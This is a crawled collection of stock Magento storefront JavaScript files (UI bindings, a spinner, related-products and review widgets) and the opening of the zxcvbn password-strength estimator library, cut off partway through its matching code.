         * @param {Object} allBindings - Object, which represents all bindings applied to element.
         * @param {Object} viewModel - Object, which represents view model binded to el.
         * @param {ko.bindingContext} bindingContext - Instance of ko.bindingContext, passed to binding initially.
         */
        update: function (el, valueAccessor, allBindings, viewModel, bindingContext) {
            setHtml(el, valueAccessor());
            applyComponents(el, bindingContext);
        }
    };

    renderer.addAttribute('bindHtml');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/spinner.js
body_size: 644
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    var selector = '[data-role="spinner"]',
        spinner = $(selector);

    return {
        /**
         * Show spinner.
         */
        show: function () {
            spinner.show();
        },

        /**
         * Hide spinner.
         */
        hide: function () {
            spinner.hide();
        },

        /**
         * Get spinner by selector.
         *
         * @param {String} id
         * @return {jQuery}
         */
        get: function (id) {
            return $(selector + '[data-component="' + id + '"]');
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/keyboard.js
body_size: 915
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    '../template/renderer'
], function (ko, renderer) {
    'use strict';

    ko.bindingHandlers.keyboard = {

        /**
         * Attaches keypress handlers to element
         * @param {HTMLElement} el - Element, that binding is applied to
         * @param {Function} valueAccessor - Function that returns value, passed to binding
         * @param  {Object} allBindings - all bindings object
         * @param  {Object} viewModel - reference to viewmodel
         */
        init: function (el, valueAccessor, allBindings, viewModel) {
            var map = valueAccessor();

            ko.utils.registerEventHandler(el, 'keyup', function (e) {
                var callback = map[e.keyCode];

                if (callback) {
                    return callback.call(viewModel, e);
                }
            });
        }
    };

    renderer.addAttribute('keyboard');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/related-products.js
body_size: 1151
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget',
    'mage/translate'
], function ($) {
    'use strict';

    $.widget('mage.relatedProducts', {
        options: {
            relatedCheckbox: '.related-checkbox', // Class name for a related product's input checkbox.
            relatedProductsCheckFlag: false, // Related products checkboxes are initially unchecked.
            relatedProductsField: '#related-products-field', // Hidden input field that stores related products.
            selectAllMessage: $.mage.__('select all'),
            unselectAllMessage: $.mage.__('unselect all'),
            selectAllLink: '[data-role="select-all"]',
            elementsSelector: '.item.product'
        },

        /**
         * Bind events to the appropriate handlers.
         * @private
         */
        _create: function () {
            $(this.options.selectAllLink, this.element).on('click', $.proxy(this._selectAllRelated, this));
            $(this.options.relatedCheckbox, this.element).on('click', $.proxy(this._addRelatedToProduct, this));
            this._showRelatedProducts(
                this.element.find(this.options.elementsSelector),
                this.element.data('limit'),
                this.element.data('shuffle')
            );
        },

        /**
         * This method either checks all checkboxes for a product's set of related products (select all)
         * or unchecks them (unselect all).
         * @private
         * @param {jQuery.Event} e - Click event on either the "select all" link or the "unselect all" link.
         * @return {Boolean} - Prevent default event action and event propagation.
         */
        _selectAllRelated: function (e) {
            var innerHTML = this.options.relatedProductsCheckFlag ?
                this.options.selectAllMessage : this.options.unselectAllMessage;

            $(e.target).html(innerHTML);
            $(this.options.relatedCheckbox).attr(
                'checked',
                this.options.relatedProductsCheckFlag = !this.options.relatedProductsCheckFlag
            );
            this._addRelatedToProduct();

            return false;
        },

        /**
         * This method iterates through each checkbox for all related products and collects only those products
         * whose checkbox has been checked. The selected related products are stored in a hidden input field.
         * @private
         */
        _addRelatedToProduct: function () {
            $(this.options.relatedProductsField).val(
                $(this.options.relatedCheckbox + ':checked').map(function () {
                    return this.value;
                }).get().join(',')
            );
        },

        /**
         * Show related products according to limit. Shuffle if needed.
         * @param {*} elements
         * @param {*} limit
         * @param {*} shuffle
         * @private
         */
        _showRelatedProducts: function (elements, limit, shuffle) {
            var index;

            if (shuffle) {
                this._shuffle(elements);
            }

            if (limit === 0) {
                limit = elements.length;
            }

            for (index = 0; index < limit; index++) {
                $(elements[index]).show();
            }
        },

        /* jscs:disable */
        /* eslint-disable */
        /**
         * Shuffle an array
         * @param {Array} o
         * @returns {*}
         */
        _shuffle: function shuffle(o) { //v1.0
            for (var j, x, i = o.length; i; j = Math.floor(Math.random() * i), x = o[--i], o[i] = o[j], o[j] = x);
            return o;
        }

        /* jscs:disable */
        /* eslint:disable */
    });

    return $.mage.relatedProducts;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/process-reviews.js
body_size: 806
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    /**
     * @param {String} url
     * @param {*} fromPages
     */
    function processReviews(url, fromPages) {
        $.ajax({
            url: url,
            cache: true,
            dataType: 'html',
            showLoader: false,
            loaderContext: $('.product.data.items')
        }).done(function (data) {
            $('#product-review-container').html(data).trigger('contentUpdated');
            $('[data-role="product-review"] .pages a').each(function (index, element) {
                $(element).click(function (event) { //eslint-disable-line max-nested-callbacks
                    processReviews($(element).attr('href'), true);
                    event.preventDefault();
                });
            });
        }).complete(function () {
            if (fromPages == true) { //eslint-disable-line eqeqeq
                $('html, body').animate({
                    scrollTop: $('#reviews').offset().top - 50
                }, 300);
            }
        });
    }

    return function (config) {
        var reviewTab = $(config.reviewsTabSelector),
            requiredReviewTabRole = 'tab';

        if (reviewTab.attr('role') === requiredReviewTabRole && reviewTab.hasClass('active')) {
            processReviews(config.productReviewUrl, location.hash === '#reviews');
        } else {
            reviewTab.one('beforeOpen', function () {
                processReviews(config.productReviewUrl);
            });
        }

        $(function () {
            $('.product-info-main .reviews-actions a').click(function (event) {
                var anchor, addReviewBlock;

                event.preventDefault();
                anchor = $(this).attr('href').replace(/^.*?(#|$)/, '');
                addReviewBlock = $('#' + anchor);

                if (addReviewBlock.length) {
                    $('.product.data.items [data-role="content"]').each(function (index) { //eslint-disable-line
                        if (this.id == 'reviews') { //eslint-disable-line eqeqeq
                            $('.product.data.items').tabs('activate', index);
                        }
                    });
                    $('html, body').animate({
                        scrollTop: addReviewBlock.offset().top - 50
                    }, 300);
                }

            });
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/js/zxcvbn.js
body_size: 11063
content:
/*
 * Realistic Password Strength Estimator v4.2.0
 *
 * Copyright (c) 2012-2015 Dan Wheeler and Dropbox, Inc.
 *
 * See https://github.com/dropbox/zxcvbn/blob/master/LICENSE.txt
 */
(function (f) {
    if (typeof exports === "object" && typeof module !== "undefined") {
        module.exports = f()
    } else if (typeof define === "function" && define.amd) {
        define([], f)
    } else {
        var g;
        if (typeof window !== "undefined") {
            g = window
        } else if (typeof global !== "undefined") {
            g = global
        } else if (typeof self !== "undefined") {
            g = self
        } else {
            g = this
        }
        g.zxcvbn = f()
    }
})(function () {
    var define, module, exports;
    return (function e(t, n, r) {
        function s(o, u) {
            if (!n[o]) {
                if (!t[o]) {
                    var a = typeof require == "function" && require;
                    if (!u && a)return a(o, !0);
                    if (i)return i(o, !0);
                    var f = new Error("Cannot find module '" + o + "'");
                    throw f.code = "MODULE_NOT_FOUND", f
                }
                var l = n[o] = {exports: {}};
                t[o][0].call(l.exports, function (e) {
                    var n = t[o][1][e];
                    return s(n ? n : e)
                }, l, l.exports, e, t, n, r)
            }
            return n[o].exports
        }

        var i = typeof require == "function" && require;
        for (var o = 0; o < r.length; o++)s(r[o]);
        return s
    })({
        1: [function (require, module, exports) {
            var adjacency_graphs;
            adjacency_graphs = {
                qwerty: {
                    "!": ["`~", null, null, "2@", "qQ", null],
                    '"': [";:", "[{", "]}", null, null, "/?"],
                    "#": ["2@", null, null, "4$", "eE", "wW"],
                    $: ["3#", null, null, "5%", "rR", "eE"],
                    "%": ["4$", null, null, "6^", "tT", "rR"],
                    "&": ["6^", null, null, "8*", "uU", "yY"],
                    "'": [";:", "[{", "]}", null, null, "/?"],
                    "(": ["8*", null, null, "0)", "oO", "iI"],
                    ")": ["9(", null, null, "-_", "pP", "oO"],
                    "*": ["7&", null, null, "9(", "iI", "uU"],
                    "+": ["-_", null, null, null, "]}", "[{"],
                    ",": ["mM", "kK", "lL", ".>", null, null],
                    "-": ["0)", null, null, "=+", "[{", "pP"],
                    ".": [",<", "lL", ";:", "/?", null, null],
                    "/": [".>", ";:", "'\"", null, null, null],
                    0: ["9(", null, null, "-_", "pP", "oO"],
                    1: ["`~", null, null, "2@", "qQ", null],
                    2: ["1!", null, null, "3#", "wW", "qQ"],
                    3: ["2@", null, null, "4$", "eE", "wW"],
                    4: ["3#", null, null, "5%", "rR", "eE"],
                    5: ["4$", null, null, "6^", "tT", "rR"],
                    6: ["5%", null, null, "7&", "yY", "tT"],
                    7: ["6^", null, null, "8*", "uU", "yY"],
                    8: ["7&", null, null, "9(", "iI", "uU"],
                    9: ["8*", null, null, "0)", "oO", "iI"],
                    ":": ["lL", "pP", "[{", "'\"", "/?", ".>"],
                    ";": ["lL", "pP", "[{", "'\"", "/?", ".>"],
                    "<": ["mM", "kK", "lL", ".>", null, null],
                    "=": ["-_", null, null, null, "]}", "[{"],
                    ">": [",<", "lL", ";:", "/?", null, null],
                    "?": [".>", ";:", "'\"", null, null, null],
                    "@": ["1!", null, null, "3#", "wW", "qQ"],
                    A: [null, "qQ", "wW", "sS", "zZ", null],
                    B: ["vV", "gG", "hH", "nN", null, null],
                    C: ["xX", "dD", "fF", "vV", null, null],
                    D: ["sS", "eE", "rR", "fF", "cC", "xX"],
                    E: ["wW", "3#", "4$", "rR", "dD", "sS"],
                    F: ["dD", "rR", "tT", "gG", "vV", "cC"],
                    G: ["fF", "tT", "yY", "hH", "bB", "vV"],
                    H: ["gG", "yY", "uU", "jJ", "nN", "bB"],
                    I: ["uU", "8*", "9(", "oO", "kK", "jJ"],
                    J: ["hH", "uU", "iI", "kK", "mM", "nN"],
                    K: ["jJ", "iI", "oO", "lL", ",<", "mM"],
                    L: ["kK", "oO", "pP", ";:", ".>", ",<"],
                    M: ["nN", "jJ", "kK", ",<", null, null],
                    N: ["bB", "hH", "jJ", "mM", null, null],
                    O: ["iI", "9(", "0)", "pP", "lL", "kK"],
                    P: ["oO", "0)", "-_", "[{", ";:", "lL"],
                    Q: [null, "1!", "2@", "wW", "aA", null],
                    R: ["eE", "4$", "5%", "tT", "fF", "dD"],
                    S: ["aA", "wW", "eE", "dD", "xX", "zZ"],
                    T: ["rR", "5%", "6^", "yY", "gG", "fF"],
                    U: ["yY", "7&", "8*", "iI", "jJ", "hH"],
                    V: ["cC", "fF", "gG", "bB", null, null],
                    W: ["qQ", "2@", "3#", "eE", "sS", "aA"],
                    X: ["zZ", "sS", "dD", "cC", null, null],
                    Y: ["tT", "6^", "7&", "uU", "hH", "gG"],
                    Z: [null, "aA", "sS", "xX", null, null],
                    "[": ["pP", "-_", "=+", "]}", "'\"", ";:"],
                    "\\": ["]}", null, null, null, null, null],
                    "]": ["[{", "=+", null, "\\|", null, "'\""],
                    "^": ["5%", null, null, "7&", "yY", "tT"],
                    _: ["0)", null, null, "=+", "[{", "pP"],
                    "`": [null, null, null, "1!", null, null],
                    a: [null, "qQ", "wW", "sS", "zZ", null],
                    b: ["vV", "gG", "hH", "nN", null, null],
                    c: ["xX", "dD", "fF", "vV", null, null],
                    d: ["sS", "eE", "rR", "fF", "cC", "xX"],
                    e: ["wW", "3#", "4$", "rR", "dD", "sS"],
                    f: ["dD", "rR", "tT", "gG", "vV", "cC"],
                    g: ["fF", "tT", "yY", "hH", "bB", "vV"],
                    h: ["gG", "yY", "uU", "jJ", "nN", "bB"],
                    i: ["uU", "8*", "9(", "oO", "kK", "jJ"],
                    j: ["hH", "uU", "iI", "kK", "mM", "nN"],
                    k: ["jJ", "iI", "oO", "lL", ",<", "mM"],
                    l: ["kK", "oO", "pP", ";:", ".>", ",<"],
                    m: ["nN", "jJ", "kK", ",<", null, null],
                    n: ["bB", "hH", "jJ", "mM", null, null],
                    o: ["iI", "9(", "0)", "pP", "lL", "kK"],
                    p: ["oO", "0)", "-_", "[{", ";:", "lL"],
                    q: [null, "1!", "2@", "wW", "aA", null],
                    r: ["eE", "4$", "5%", "tT", "fF", "dD"],
                    s: ["aA", "wW", "eE", "dD", "xX", "zZ"],
                    t: ["rR", "5%", "6^", "yY", "gG", "fF"],
                    u: ["yY", "7&", "8*", "iI", "jJ", "hH"],
                    v: ["cC", "fF", "gG", "bB", null, null],
                    w: ["qQ", "2@", "3#", "eE", "sS", "aA"],
                    x: ["zZ", "sS", "dD", "cC", null, null],
                    y: ["tT", "6^", "7&", "uU", "hH", "gG"],
                    z: [null, "aA", "sS", "xX", null, null],
                    "{": ["pP", "-_", "=+", "]}", "'\"", ";:"],
                    "|": ["]}", null, null, null, null, null],
                    "}": ["[{", "=+", null, "\\|", null, "'\""],
                    "~": [null, null, null, "1!", null, null]
                },
                dvorak: {
                    "!": ["`~", null, null, "2@", "'\"", null],
                    '"': [null, "1!", "2@", ",<", "aA", null],
                    "#": ["2@", null, null, "4$", ".>", ",<"],
                    $: ["3#", null, null, "5%", "pP", ".>"],
                    "%": ["4$", null, null, "6^", "yY", "pP"],
                    "&": ["6^", null, null, "8*", "gG", "fF"],
                    "'": [null, "1!", "2@", ",<", "aA", null],
                    "(": ["8*", null, null, "0)", "rR", "cC"],
                    ")": ["9(", null, null, "[{", "lL", "rR"],
                    "*": ["7&", null, null, "9(", "cC", "gG"],
                    "+": ["/?", "]}", null, "\\|", null, "-_"],
                    ",": ["'\"", "2@", "3#", ".>", "oO", "aA"],
                    "-": ["sS", "/?", "=+", null, null, "zZ"],
                    ".": [",<", "3#", "4$", "pP", "eE", "oO"],
                    "/": ["lL", "[{", "]}", "=+", "-_", "sS"],
                    0: ["9(", null, null, "[{", "lL", "rR"],
                    1: ["`~", null, null, "2@", "'\"", null],
                    2: ["1!", null, null, "3#", ",<", "'\""],
                    3: ["2@", null, null, "4$", ".>", ",<"],
                    4: ["3#", null, null, "5%", "pP", ".>"],
                    5: ["4$", null, null, "6^", "yY", "pP"],
                    6: ["5%", null, null, "7&", "fF", "yY"],
                    7: ["6^", null, null, "8*", "gG", "fF"],
                    8: ["7&", null, null, "9(", "cC", "gG"],
                    9: ["8*", null, null, "0)", "rR", "cC"],
                    ":": [null, "aA", "oO", "qQ", null, null],
                    ";": [null, "aA", "oO", "qQ", null, null],
                    "<": ["'\"", "2@", "3#", ".>", "oO", "aA"],
                    "=": ["/?", "]}", null, "\\|", null, "-_"],
                    ">": [",<", "3#", "4$", "pP", "eE", "oO"],
                    "?": ["lL", "[{", "]}", "=+", "-_", "sS"],
                    "@": ["1!", null, null, "3#", ",<", "'\""],
                    A: [null, "'\"", ",<", "oO", ";:", null],
                    B: ["xX", "dD", "hH", "mM", null, null],
                    C: ["gG", "8*", "9(", "rR", "tT", "hH"],
                    D: ["iI", "fF", "gG", "hH", "bB", "xX"],
                    E: ["oO", ".>", "pP", "uU", "jJ", "qQ"],
                    F: ["yY", "6^", "7&", "gG", "dD", "iI"],
                    G: ["fF", "7&", "8*", "cC", "hH", "dD"],
                    H: ["dD", "gG", "cC", "tT", "mM", "bB"],
                    I: ["uU", "yY", "fF", "dD", "xX", "kK"],
                    J: ["qQ", "eE", "uU", "kK", null, null],
                    K: ["jJ", "uU", "iI", "xX", null, null],
                    L: ["rR", "0)", "[{", "/?", "sS", "nN"],
                    M: ["bB", "hH", "tT", "wW", null, null],
                    N: ["tT", "rR", "lL", "sS", "vV", "wW"],
                    O: ["aA", ",<", ".>", "eE", "qQ", ";:"],
                    P: [".>", "4$", "5%", "yY", "uU", "eE"],
                    Q: [";:", "oO", "eE", "jJ", null, null],
                    R: ["cC", "9(", "0)", "lL", "nN", "tT"],
                    S: ["nN", "lL", "/?", "-_", "zZ", "vV"],
                    T: ["hH", "cC", "rR", "nN", "wW", "mM"],
                    U: ["eE", "pP", "yY", "iI", "kK", "jJ"],
                    V: ["wW", "nN", "sS", "zZ", null, null],
                    W: ["mM", "tT", "nN", "vV", null, null],
                    X: ["kK", "iI", "dD", "bB", null, null],
                    Y: ["pP", "5%", "6^", "fF", "iI", "uU"],
                    Z: ["vV", "sS", "-_", null, null, null],
                    "[": ["0)", null, null, "]}", "/?", "lL"],
                    "\\": ["=+", null, null, null, null, null],
                    "]": ["[{", null, null, null, "=+", "/?"],
                    "^": ["5%", null, null, "7&", "fF", "yY"],
                    _: ["sS", "/?", "=+", null, null, "zZ"],
                    "`": [null, null, null, "1!", null, null],
                    a: [null, "'\"", ",<", "oO", ";:", null],
                    b: ["xX", "dD", "hH", "mM", null, null],
                    c: ["gG", "8*", "9(", "rR", "tT", "hH"],
                    d: ["iI", "fF", "gG", "hH", "bB", "xX"],
                    e: ["oO", ".>", "pP", "uU", "jJ", "qQ"],
                    f: ["yY", "6^", "7&", "gG", "dD", "iI"],
                    g: ["fF", "7&", "8*", "cC", "hH", "dD"],
                    h: ["dD", "gG", "cC", "tT", "mM", "bB"],
                    i: ["uU", "yY", "fF", "dD", "xX", "kK"],
                    j: ["qQ", "eE", "uU", "kK", null, null],
                    k: ["jJ", "uU", "iI", "xX", null, null],
                    l: ["rR", "0)", "[{", "/?", "sS", "nN"],
                    m: ["bB", "hH", "tT", "wW", null, null],
                    n: ["tT", "rR", "lL", "sS", "vV", "wW"],
                    o: ["aA", ",<", ".>", "eE", "qQ", ";:"],
                    p: [".>", "4$", "5%", "yY", "uU", "eE"],
                    q: [";:", "oO", "eE", "jJ", null, null],
                    r: ["cC", "9(", "0)", "lL", "nN", "tT"],
                    s: ["nN", "lL", "/?", "-_", "zZ", "vV"],
                    t: ["hH", "cC", "rR", "nN", "wW", "mM"],
                    u: ["eE", "pP", "yY", "iI", "kK", "jJ"],
                    v: ["wW", "nN", "sS", "zZ", null, null],
                    w: ["mM", "tT", "nN", "vV", null, null],
                    x: ["kK", "iI", "dD", "bB", null, null],
                    y: ["pP", "5%", "6^", "fF", "iI", "uU"],
                    z: ["vV", "sS", "-_", null, null, null],
                    "{": ["0)", null, null, "]}", "/?", "lL"],
                    "|": ["=+", null, null, null, null, null],
                    "}": ["[{", null, null, null, "=+", "/?"],
                    "~": [null, null, null, "1!", null, null]
                },
                keypad: {
                    "*": ["/", null, null, null, "-", "+", "9", "8"],
                    "+": ["9", "*", "-", null, null, null, null, "6"],
                    "-": ["*", null, null, null, null, null, "+", "9"],
                    ".": ["0", "2", "3", null, null, null, null, null],
                    "/": [null, null, null, null, "*", "9", "8", "7"],
                    0: [null, "1", "2", "3", ".", null, null, null],
                    1: [null, null, "4", "5", "2", "0", null, null],
                    2: ["1", "4", "5", "6", "3", ".", "0", null],
                    3: ["2", "5", "6", null, null, null, ".", "0"],
                    4: [null, null, "7", "8", "5", "2", "1", null],
                    5: ["4", "7", "8", "9", "6", "3", "2", "1"],
                    6: ["5", "8", "9", "+", null, null, "3", "2"],
                    7: [null, null, null, "/", "8", "5", "4", null],
                    8: ["7", null, "/", "*", "9", "6", "5", "4"],
                    9: ["8", "/", "*", "-", "+", null, "6", "5"]
                },
                mac_keypad: {
                    "*": ["/", null, null, null, null, null, "-", "9"],
                    "+": ["6", "9", "-", null, null, null, null, "3"],
                    "-": ["9", "/", "*", null, null, null, "+", "6"],
                    ".": ["0", "2", "3", null, null, null, null, null],
                    "/": ["=", null, null, null, "*", "-", "9", "8"],
                    0: [null, "1", "2", "3", ".", null, null, null],
                    1: [null, null, "4", "5", "2", "0", null, null],
                    2: ["1", "4", "5", "6", "3", ".", "0", null],
                    3: ["2", "5", "6", "+", null, null, ".", "0"],
                    4: [null, null, "7", "8", "5", "2", "1", null],
                    5: ["4", "7", "8", "9", "6", "3", "2", "1"],
                    6: ["5", "8", "9", "-", "+", null, "3", "2"],
                    7: [null, null, null, "=", "8", "5", "4", null],
                    8: ["7", null, "=", "/", "9", "6", "5", "4"],
                    9: ["8", "=", "/", "*", "-", "+", "6", "5"],
                    "=": [null, null, null, null, "/", "9", "8", "7"]
                }
            }, module.exports = adjacency_graphs;

        }, {}],
        2: [function (require, module, exports) {
            var feedback, scoring;
            scoring = require("./scoring"), feedback = {
                default_feedback: {
                    warning: "",
                    suggestions: ["Use a few words, avoid common phrases", "No need for symbols, digits, or uppercase letters"]
                }, get_feedback: function (e, s) {
                    var a, t, r, n, o, i;
                    if (0 === s.length)return this.default_feedback;
                    if (e > 2)return {warning: "", suggestions: []};
                    for (n = s[0], i = s.slice(1), t = 0, r = i.length; r > t; t++)o = i[t], o.token.length > n.token.length && (n = o);
                    return feedback = this.get_match_feedback(n, 1 === s.length), a = "Add another word or two. Uncommon words are better.", null != feedback ? (feedback.suggestions.unshift(a), null == feedback.warning && (feedback.warning = "")) : feedback = {
                        warning: "",
                        suggestions: [a]
                    }, feedback
                }, get_match_feedback: function (e, s) {
                    var a, t;
                    switch (e.pattern) {
                        case"dictionary":
                            return this.get_dictionary_match_feedback(e, s);
                        case"spatial":
                            return a = e.graph.toUpperCase(), t = 1 === e.turns ? "Straight rows of keys are easy to guess" : "Short keyboard patterns are easy to guess", {
                                warning: t,
                                suggestions: ["Use a longer keyboard pattern with more turns"]
                            };
                        case"repeat":
                            return t = 1 === e.base_token.length ? 'Repeats like "aaa" are easy to guess' : 'Repeats like "abcabcabc" are only slightly harder to guess than "abc"', {
                                warning: t,
                                suggestions: ["Avoid repeated words and characters"]
                            };
                        case"sequence":
                            return {
                                warning: "Sequences like abc or 6543 are easy to guess",
                                suggestions: ["Avoid sequences"]
                            };
                        case"regex":
                            if ("recent_year" === e.regex_name)return {
                                warning: "Recent years are easy to guess",
                                suggestions: ["Avoid recent years", "Avoid years that are associated with you"]
                            };
                            break;
                        case"date":
                            return {
                                warning: "Dates are often easy to guess",
                                suggestions: ["Avoid dates and years that are associated with you"]
                            }
                    }
                }, get_dictionary_match_feedback: function (e, s) {
                    var a, t, r, n, o;
                    return n = "passwords" === e.dictionary_name ? !s || e.l33t || e.reversed ? e.guesses_log10 <= 4 ? "This is similar to a commonly used password" : void 0 : e.rank <= 10 ? "This is a top-10 common password" : e.rank <= 100 ? "This is a top-100 common password" : "This is a very common password" : "english" === e.dictionary_name ? s ? "A word by itself is easy to guess" : void 0 : "surnames" === (a = e.dictionary_name) || "male_names" === a || "female_names" === a ? s ? "Names and surnames by themselves are easy to guess" : "Common names and surnames are easy to guess" : "", r = [], o = e.token, o.match(scoring.START_UPPER) ? r.push("Capitalization doesn't help very much") : o.match(scoring.ALL_UPPER) && r.push("All-uppercase is almost as easy to guess as all-lowercase"), e.reversed && e.token.length >= 4 && r.push("Reversed words aren't much harder to guess"), e.l33t && r.push("Predictable substitutions like '@' instead of 'a' don't help very much"), t = {
                        warning: n,
                        suggestions: r
                    }
                }
            }, module.exports = feedback;

        }, {"./scoring": 6}],
        3: [function (require, module, exports) {
            var frequency_lists;
            frequency_lists = {
            }, module.exports = frequency_lists;

        }, {}],
        4: [function (require, module, exports) {
            var feedback, matching, scoring, time, time_estimates, zxcvbn;
            matching = require("./matching"), scoring = require("./scoring"), time_estimates = require("./time_estimates"), feedback = require("./feedback"), time = function () {
                return (new Date).getTime()
            }, zxcvbn = function (e, t) {
                var i, n, c, s, a, r, m, o, u, g, _;
                for (null == t && (t = []), g = time(), u = [], c = 0, s = t.length; s > c; c++)i = t[c], ("string" == (m = typeof i) || "number" === m || "boolean" === m) && u.push(i.toString().toLowerCase());
                matching.set_user_input_dictionary(u), a = matching.omnimatch(e), o = scoring.most_guessable_match_sequence(e, a), o.calc_time = time() - g, n = time_estimates.estimate_attack_times(o.guesses);
                for (r in n)_ = n[r], o[r] = _;
                return o.feedback = feedback.get_feedback(o.score, o.sequence), o
            }, module.exports = zxcvbn;

        }, {"./feedback": 2, "./matching": 5, "./scoring": 6, "./time_estimates": 7}],
        5: [function (require, module, exports) {
            var DATE_MAX_YEAR, DATE_MIN_YEAR, DATE_SPLITS, GRAPHS, L33T_TABLE, RANKED_DICTIONARIES, REGEXEN, SEQUENCES, adjacency_graphs, build_ranked_dict, frequency_lists, lst, matching, name, scoring, indexOf = [].indexOf || function (e) {
                    for (var t = 0, n = this.length; n > t; t++)if (t in this && this[t] === e)return t;
                    return -1
                };
            frequency_lists = require("./frequency_lists"), adjacency_graphs = require("./adjacency_graphs"), scoring = require("./scoring"), build_ranked_dict = function (e) {
                var t, n, r, i, a;
                for (i = {}, t = 1, r = 0, n = e.length; n > r; r++)a = e[r], i[a] = t, t += 1;
                return i
            }, RANKED_DICTIONARIES = {};
            for (name in frequency_lists)lst = frequency_lists[name], RANKED_DICTIONARIES[name] = build_ranked_dict(lst);
            GRAPHS = {
                qwerty: adjacency_graphs.qwerty,
                dvorak: adjacency_graphs.dvorak,
                keypad: adjacency_graphs.keypad,
                mac_keypad: adjacency_graphs.mac_keypad
            }, SEQUENCES = {
                lower: "abcdefghijklmnopqrstuvwxyz",
                upper: "ABCDEFGHIJKLMNOPQRSTUVWXYZ",
                digits: "0123456789"
            }, L33T_TABLE = {
                a: ["4", "@"],
                b: ["8"],
                c: ["(", "{", "[", "<"],
                e: ["3"],
                g: ["6", "9"],
                i: ["1", "!", "|"],
                l: ["1", "|", "7"],
                o: ["0"],
                s: ["$", "5"],
                t: ["+", "7"],
                x: ["%"],
                z: ["2"]
            }, REGEXEN = {recent_year: /19\d\d|200\d|201\d/g}, DATE_MAX_YEAR = 2050, DATE_MIN_YEAR = 1e3, DATE_SPLITS = {
                4: [[1, 2], [2, 3]],
                5: [[1, 3], [2, 3]],
                6: [[1, 2], [2, 4], [4, 5]],
                7: [[1, 3], [2, 3], [4, 5], [4, 6]],
                8: [[2, 4], [4, 6]]
            }, matching = {
                empty: function (e) {
                    var t;
                    return 0 === function () {
                            var n;
                            n = [];
                            for (t in e)n.push(t);
                            return n
                        }().length
                },
                extend: function (e, t) {
                    return e.push.apply(e, t)
                },
                translate: function (e, t) {
                    var n;
                    return function () {
                        var r, i, a, s;
                        for (a = e.split(""), s = [], i = 0, r = a.length; r > i; i++)n = a[i], s.push(t[n] || n);
                        return s
                    }().join("")
                },
                mod: function (e, t) {
                    return (e % t + t) % t
                },
                sorted: function (e) {
                    return e.sort(function (e, t) {
                        return e.i - t.i || e.j - t.j
                    })
                },
                omnimatch: function (e) {
                    var t, n, r, i, a;
                    for (i = [], r = [this.dictionary_match, this.reverse_dictionary_match, this.l33t_match, this.spatial_match, this.repeat_match, this.sequence_match, this.regex_match, this.date_match], a = 0, t = r.length; t > a; a++)n = r[a], this.extend(i, n.call(this, e));
                    return this.sorted(i)
                },
                dictionary_match: function (e, t) {
                    var n, r, i, a, s, o, h, c, u, l, _, f, d, g;
                    null == t && (t = RANKED_DICTIONARIES), s = [], a = e.length, c = e.toLowerCase();
                    for (n in t)for (l = t[n], r = o = 0, _ = a; _ >= 0 ? _ > o : o > _; r = _ >= 0 ? ++o : --o)for (i = h = f = r, d = a; d >= f ? d > h : h > d; i = d >= f ? ++h : --h)c.slice(r, +i + 1 || 9e9)in l && (g = c.slice(r, +i + 1 || 9e9), u = l[g], s.push({
                        pattern: "dictionary",
                        i: r,
                        j: i,
                        token: e.slice(r, +i + 1 || 9e9),
                        matched_word: g,
                        rank: u,
                        dictionary_name: n,
                        reversed: !1,
                        l33t: !1
                    }));
                    return this.sorted(s)
                },
                reverse_dictionary_match: function (e, t) {
                    var n, r, i, a, s, o;
                    for (null == t && (t = RANKED_DICTIONARIES), o = e.split("").reverse().join(""), i = this.dictionary_match(o, t), a = 0, n = i.length; n > a; a++)r = i[a], r.token = r.token.split("").reverse().join(""), r.reversed = !0, s = [e.length - 1 - r.j, e.length - 1 - r.i], r.i = s[0], r.j = s[1];
                    return this.sorted(i)
                },
                set_user_input_dictionary: function (e) {
                    return RANKED_DICTIONARIES.user_inputs = build_ranked_dict(e.slice())
                },
                relevant_l33t_subtable: function (e, t) {
                    var n, r, i, a, s, o, h, c, u, l;
                    for (s = {}, o = e.split(""), a = 0, r = o.length; r > a; a++)n = o[a], s[n] = !0;
                    l = {};
                    for (i in t)u = t[i], h = function () {
                        var e, t, n;
                        for (n = [], t = 0, e = u.length; e > t; t++)c = u[t], c in s && n.push(c);
                        return n
                    }(), h.length > 0 && (l[i] = h);
                    return l
                },
                enumerate_l33t_subs: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g;
                    a = function () {
                        var t;
                        t = [];
                        for (i in e)t.push(i);
                        return t
                    }(), g = [[]], n = function (e) {
                        var t, n, r, a, s, o, h, c;
                        for (n = [], s = {}, o = 0, a = e.length; a > o; o++)h = e[o], t = function () {
                            var e, t, n;
                            for (n = [], c = t = 0, e = h.length; e > t; c = ++t)i = h[c], n.push([i, c]);
                            return n
                        }(), t.sort(), r = function () {
                            var e, n, r;
                            for (r = [], c = n = 0, e = t.length; e > n; c = ++n)i = t[c], r.push(i + "," + c);
                            return r
                        }().join("-"), r in s || (s[r] = !0, n.push(h));
                        return n
                    }, r = function (t) {
                        var i, a, s, o, h, c, u, l, _, f, d, p, E, m, y, A;
                        if (t.length) {
                            for (a = t[0], E = t.slice(1), u = [], d = e[a], l = 0, h = d.length; h > l; l++)for (o = d[l], _ = 0, c = g.length; c > _; _++) {
